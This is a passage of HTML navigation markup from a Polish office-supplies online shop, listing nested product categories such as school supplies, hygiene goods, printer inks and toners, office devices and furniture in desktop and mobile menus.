                                    <li class="category "
                        id="category-539">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/539-flamastry-i-pisaki" data-depth="2" id="category-539"
                            >
                            Flamastry i pisaki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-540">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/540-okladki-na-ksiazki-i-zeszyty" data-depth="2" id="category-540"
                            >
                            Okładki na książki i zeszyty
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-742">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/742-bruliony-i-kolozeszyty" data-depth="2" id="category-742"
                            >
                            Bruliony i kołozeszyty
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-541">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/541-zeszyty" data-depth="2" id="category-541"
                            >
                            Zeszyty
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-543">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/543-kredki" data-depth="2" id="category-543"
                            >
                            Kredki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-544">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/544-pastele" data-depth="2" id="category-544"
                            >
                            Pastele
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-758">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/758-gumki" data-depth="2" id="category-758"
                            >
                            Gumki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-759">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/759-temperowki" data-depth="2" id="category-759"
                            >
                            Temperówki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-760">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/760-linijki-i-zestawy-geometryczne" data-depth="2" id="category-760"
                            >
                            Linijki i zestawy geometryczne
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/538-artykuly-szkolne">Wszystkie z
                            Artykuły szkolne</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category dropend"
                        id="category-717">
                                                <a class="link-dark
                        list-group-item list-group-item-action                        dropdown-toggle                                                " href="https://biurtop.pl/717-higiena" data-depth="1" id="category-717"
                            >
                            Higiena
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  dropdown-menu"
                 data-depth="2">
                                    <li class="category "
                        id="category-721">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/721-srodki-czystosci" data-depth="2" id="category-721"
                            >
                            Środki czystości
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-719">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/719-papiery-chusteczki-reczniki-i-akcesoria" data-depth="2" id="category-719"
                            >
                            Papiery, chusteczki, ręczniki i akcesoria
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-720">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/720-worki-na-smieci" data-depth="2" id="category-720"
                            >
                            Worki na śmieci
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-752">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/752-mydla" data-depth="2" id="category-752"
                            >
                            Mydła
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-755">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/755-odswiezacze-powietrza-" data-depth="2" id="category-755"
                            >
                            Odświeżacze powietrza
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/717-higiena">Wszystkie z
                            Higiena</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category dropend"
                        id="category-639">
                                                <a class="link-dark
                        list-group-item list-group-item-action                        dropdown-toggle                                                " href="https://biurtop.pl/639-konferencje-i-prezentacja" data-depth="1" id="category-639"
                            >
                            Konferencje i prezentacja
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  dropdown-menu"
                 data-depth="2">
                                    <li class="category "
                        id="category-646">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/646--tablice-i-bloki-flipchart-" data-depth="2" id="category-646"
                            >
                            Tablice i bloki Flipchart
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-649">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/649-tablice-i-akcesoria" data-depth="2" id="category-649"
                            >
                            Tablice i akcesoria
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-650">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/650-tablice-suchoscieralno-magnetyczne" data-depth="3" id="category-650"
                            >
                            Tablice suchościeralno-magnetyczne
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-651">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/651-tablice-korkowe" data-depth="3" id="category-651"
                            >
                            Tablice korkowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-764">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/764-tablice-kredowe" data-depth="3" id="category-764"
                            >
                            Tablice kredowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-655">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/655-tablice-szklane" data-depth="3" id="category-655"
                            >
                            Tablice szklane
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-656">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/656-akcesoria-do-tablic" data-depth="3" id="category-656"
                            >
                            Akcesoria do tablic
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/649-tablice-i-akcesoria">Wszystkie z
                            Tablice i akcesoria</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-667">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/667-ramki-i-tabliczki" data-depth="2" id="category-667"
                            >
                            Ramki i Tabliczki
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-668">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/668-ramki-magnetyczne" data-depth="3" id="category-668"
                            >
                            Ramki magnetyczne
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-774">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/774-tabliczki-identyfikacyjne" data-depth="3" id="category-774"
                            >
                            Tabliczki identyfikacyjne
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/667-ramki-i-tabliczki">Wszystkie z
                            Ramki i Tabliczki</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-641">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/641-identyfikatory-i-akcesoria" data-depth="2" id="category-641"
                            >
                            Identyfikatory i akcesoria
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-642">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/642-wskazniki" data-depth="2" id="category-642"
                            >
                            Wskaźniki
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/639-konferencje-i-prezentacja">Wszystkie z
                            Konferencje i prezentacja</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category dropend"
                        id="category-469">
                                                <a class="link-dark
                        list-group-item list-group-item-action                        dropdown-toggle                                                " href="https://biurtop.pl/469-tusze-i-tonery" data-depth="1" id="category-469"
                            >
                            Tusze i Tonery
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  dropdown-menu"
                 data-depth="2">
                                    <li class="category "
                        id="category-481">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/481-hp" data-depth="2" id="category-481"
                            >
                            HP
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-483">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/483-zamienniki" data-depth="3" id="category-483"
                            >
                            Zamienniki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-482">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/482-oryginaly" data-depth="3" id="category-482"
                            >
                            Oryginały
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/481-hp">Wszystkie z
                            HP</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-484">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/484-konica-minolta" data-depth="2" id="category-484"
                            >
                            Konica Minolta
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-485">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/485-oryginaly" data-depth="3" id="category-485"
                            >
                            Oryginały
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-486">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/486-zamienniki" data-depth="3" id="category-486"
                            >
                            Zamienniki
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/484-konica-minolta">Wszystkie z
                            Konica Minolta</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-501">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/501-ricoh" data-depth="2" id="category-501"
                            >
                            Ricoh
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-502">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/502-oryginaly" data-depth="3" id="category-502"
                            >
                            Oryginały
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/501-ricoh">Wszystkie z
                            Ricoh</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-470">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/470-brother" data-depth="2" id="category-470"
                            >
                            Brother
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-471">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/471-oryginaly" data-depth="3" id="category-471"
                            >
                            Oryginały
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-472">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/472-zamienniki" data-depth="3" id="category-472"
                            >
                            Zamienniki
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/470-brother">Wszystkie z
                            Brother</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-473">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/473-canon" data-depth="2" id="category-473"
                            >
                            Canon
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-476">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/476-epson" data-depth="2" id="category-476"
                            >
                            Epson
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-745">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/745-tasmy-barwiace-do-maszyn-i-drukarek-iglowych" data-depth="2" id="category-745"
                            >
                            Taśmy barwiące do maszyn i drukarek igłowych
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/469-tusze-i-tonery">Wszystkie z
                            Tusze i Tonery</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category dropend"
                        id="category-669">
                                                <a class="link-dark
                        list-group-item list-group-item-action                        dropdown-toggle                                                " href="https://biurtop.pl/669-urzadzenia-biurowe" data-depth="1" id="category-669"
                            >
                            Urządzenia biurowe
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  dropdown-menu"
                 data-depth="2">
                                    <li class="category "
                        id="category-699">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/699-bindownice" data-depth="2" id="category-699"
                            >
                            Bindownice
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-701">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/701-bindownice-drutowe" data-depth="3" id="category-701"
                            >
                            Bindownice drutowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-700">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/700-bindownice-kanalowe" data-depth="3" id="category-700"
                            >
                            Bindownice kanałowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-803">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/803-bindownice-do-grzbietow-plastikowych" data-depth="3" id="category-803"
                            >
                            Bindownice do grzbietów plastikowych
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-804">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/804-termobindownice" data-depth="3" id="category-804"
                            >
                            Termobindownice
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-761">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/761-materialy-do-termooprawy" data-depth="3" id="category-761"
                            >
                            Materiały do termooprawy
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/699-bindownice">Wszystkie z
                            Bindownice</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-702">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/702-akcesoria-komputerowe-i-mobilne" data-depth="2" id="category-702"
                            >
                            Akcesoria komputerowe i mobilne
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-712">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/712-pendrive" data-depth="3" id="category-712"
                            >
                            Pendrive
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-713">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/713-podstawy-pod-monitor" data-depth="3" id="category-713"
                            >
                            Podstawy pod monitor
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-714">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/714-myszki-komputerowe-i-podkladki" data-depth="3" id="category-714"
                            >
                            Myszki komputerowe i podkładki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-715">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/715-klawiatury" data-depth="3" id="category-715"
                            >
                            Klawiatury
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-703">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/703-srodki-czyszczace" data-depth="3" id="category-703"
                            >
                            Środki czyszczące
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-705">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/705-torby-i-plecaki" data-depth="3" id="category-705"
                            >
                            Torby i plecaki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-706">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/706-listwy-zasilajace-przedluzacze-kable" data-depth="3" id="category-706"
                            >
                            Listwy zasilające, przedłużacze, kable
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-767">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/767-kamerki-internetowe-i-akcesoria" data-depth="3" id="category-767"
                            >
                            Kamerki internetowe i akcesoria
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-770">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/770-kamerki-i-akcesoria-kensington" data-depth="3" id="category-770"
                            >
                            Kamerki i akcesoria Kensington
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-776">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/776-dyski-twarde" data-depth="3" id="category-776"
                            >
                            Dyski twarde
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/702-akcesoria-komputerowe-i-mobilne">Wszystkie z
                            Akcesoria komputerowe i mobilne</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-671">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/671-baterie-akumulatory-ladowarki" data-depth="2" id="category-671"
                            >
                            Baterie, akumulatory, ładowarki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-674">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/674-urzadzenia-drukujace-i-skanery" data-depth="2" id="category-674"
                            >
                            Urządzenia drukujące i skanery
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-675">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/675-kalkulatory" data-depth="2" id="category-675"
                            >
                            Kalkulatory
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-680">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/680-niszczarki" data-depth="2" id="category-680"
                            >
                            Niszczarki
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-692">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/692-oleje-do-niszczarek" data-depth="3" id="category-692"
                            >
                            Oleje do niszczarek
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-805">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/805-niszczarki-osobiste" data-depth="3" id="category-805"
                            >
                            Niszczarki osobiste
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-806">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/806-niszczarki-biurowe" data-depth="3" id="category-806"
                            >
                            Niszczarki biurowe
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/680-niszczarki">Wszystkie z
                            Niszczarki</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-693">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/693-drukarki-do-etykiet-i-akcesoria" data-depth="2" id="category-693"
                            >
                            Drukarki do etykiet i akcesoria
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-694">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/694-drukarki-etykiet-i-metkownice" data-depth="3" id="category-694"
                            >
                            Drukarki etykiet i metkownice
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-769">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/769-tasmy-do-drukarek-etykiet-zamienniki" data-depth="3" id="category-769"
                            >
                            Taśmy do drukarek etykiet zamienniki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-695">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/695-tasmy-do-drukarek-etykiet-oryginalne" data-depth="3" id="category-695"
                            >
                            Taśmy do drukarek etykiet oryginalne
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/693-drukarki-do-etykiet-i-akcesoria">Wszystkie z
                            Drukarki do etykiet i akcesoria</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-697">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/697-laminatory" data-depth="2" id="category-697"
                            >
                            Laminatory
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-698">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/698-gilotyny-i-trymery" data-depth="2" id="category-698"
                            >
                            Gilotyny i trymery
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-788">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/788-nacinarki-kartonow-hsm" data-depth="2" id="category-788"
                            >
                            Nacinarki kartonów HSM
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/669-urzadzenia-biurowe">Wszystkie z
                            Urządzenia biurowe</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category dropend"
                        id="category-621">
                                                <a class="link-dark
                        list-group-item list-group-item-action                        dropdown-toggle                                                " href="https://biurtop.pl/621-wyposazenie-biura" data-depth="1" id="category-621"
                            >
                            Wyposażenie biura
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  dropdown-menu"
                 data-depth="2">
                                    <li class="category "
                        id="category-631">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/631-podnozki-i-podporki" data-depth="2" id="category-631"
                            >
                            Podnóżki i podpórki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-634">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/634-szafki-pojemniki-z-szufladami-kasetki" data-depth="2" id="category-634"
                            >
                            Szafki, pojemniki z szufladami, kasetki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-635">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/635-wieszaki-ubraniowe-stojaki" data-depth="2" id="category-635"
                            >
                            Wieszaki ubraniowe, stojaki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-636">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/636-zawieszki-do-kluczy" data-depth="2" id="category-636"
                            >
                            Zawieszki do kluczy
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-637">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/637-zegary-scienne" data-depth="2" id="category-637"
                            >
                            Zegary ścienne
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-623">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/623-apteczki" data-depth="2" id="category-623"
                            >
                            Apteczki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-625">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/625-fotele-i-krzesla-biurowe" data-depth="2" id="category-625"
                            >
                            Fotele i krzesła biurowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-628">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/628-kosze" data-depth="2" id="category-628"
                            >
                            Kosze
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-629">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/629-lampki-na-biurko" data-depth="2" id="category-629"
                            >
                            Lampki na biurko
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-793">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/793-ergonomia" data-depth="2" id="category-793"
                            >
                            Ergonomia
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/621-wyposazenie-biura">Wszystkie z
                            Wyposażenie biura</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-741">
                                                <a class="link-dark
                        list-group-item list-group-item-action                                                                        " href="https://biurtop.pl/741-promocje" data-depth="1" id="category-741"
                            >
                            Promocje
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-798">
                                                <a class="link-dark
                        list-group-item list-group-item-action                                                                        " href="https://biurtop.pl/798-super-cena-" data-depth="1" id="category-798"
                            >
                            Super cena
                        </a>

                        
                                            </li>
                
                            </ul>
            
                                        
    </div>
</div>



<div class="offcanvas offcanvas-start" tabindex="-1" id="offcanvasMobileMenu" aria-labelledby="offcanvasMobileMenu">
    <div class="offcanvas-header bg-gradient-x-primary text-white">
        <p class="fw-bold fs-5 offcanvas-title">Menu</p>
        <button type="button" class="btn btn-sm link-white" data-bs-dismiss="offcanvas" aria-label="Close">
            <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" fill="#fff" class="bi bi-x"
                viewBox="0 0 16 16">
                <path
                    d="M4.646 4.646a.5.5 0 0 1 .708 0L8 7.293l2.646-2.647a.5.5 0 0 1 .708.708L8.707 8l2.647 2.646a.5.5 0 0 1-.708.708L8 8.707l-2.646 2.647a.5.5 0 0 1-.708-.708L7.293 8 4.646 5.354a.5.5 0 0 1 0-.708z" />
            </svg>
        </button>
    </div>
    <div class="offcanvas-body bg-light">
        
                                                
                        <ul class="mobile-top-menu list-unstyled " data-depth="1" id="mobile-">
                                    <li>
                                                <a class="bg-light accordion-button collapsed fw-bold"
                            href="#mobile-category-555" data-depth="1"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Artykuły biurowe
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="2" id="mobile-category-555">
                                    <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-556" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Akcesoria biurowe
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-556">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/557-dziurkacze" data-depth="3"
                             >
                        Dziurkacze
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/558-zszywacze" data-depth="3"
                             >
                        Zszywacze
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/559-zszywki" data-depth="3"
                             >
                        Zszywki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/560-rozszywacze" data-depth="3"
                             >
                        Rozszywacze
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/561-gumki-recepturki" data-depth="3"
                             >
                        Gumki recepturki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/563-klipy-spinacze" data-depth="3"
                             >
                        Klipy, spinacze
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/564-nozyczki" data-depth="3"
                             >
                        Nożyczki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/565-pinezki-i-szpilki" data-depth="3"
                             >
                        Pinezki i szpilki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-562" data-depth="3"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Taśmy, kleje, masy mocujące
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="4" id="mobile-category-562">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/736-tasmy-pakowe" data-depth="4"
                             >
                        Taśmy pakowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/737-tasmy-dwustronne-montazowe-malarskie" data-depth="4"
                             >
                        Taśmy dwustronne, montażowe, malarskie
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/738-tasmy-biurowe" data-depth="4"
                             >
                        Taśmy biurowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/739-kleje" data-depth="4"
                             >
                        Kleje
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/784-masy-mocujace" data-depth="4"
                             >
                        Masy mocujące
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/562-tasmy-kleje-masy-mocujace" class="non-accordion-item fw-bold">Wszystkie z Taśmy, kleje, masy mocujące</a>
                </li>
                    </ul>
    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/556-akcesoria-biurowe" class="non-accordion-item fw-bold">Wszystkie z Akcesoria biurowe</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-569" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Koperty
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-569">
                                    <li>
